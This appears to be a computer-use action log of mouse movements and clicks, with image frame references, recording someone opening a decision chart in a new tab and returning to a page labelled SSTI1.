
{"action": "mouse_move", "coordinate": [676, 407]}

{"action": "mouse_move", "coordinate": [659, 398]}

{"action": "right_click", "coordinate": [657, 398]}

Step: View the decision chart full-size in its own tab, then return to the SSTI1 page
{"action": "left_click", "coordinate": [725, 457]}

{"action": "mouse_move", "coordinate": [584, 317]}

{"action": "mouse_move", "coordinate": [510, 422]}

{"action": "mouse_move", "coordinate": [592, 433]}

{"action": "mouse_move", "coordinate": [662, 625]}
